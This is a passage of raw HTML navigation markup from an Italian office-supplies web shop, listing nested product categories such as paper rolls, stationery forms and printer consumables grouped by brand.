href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a 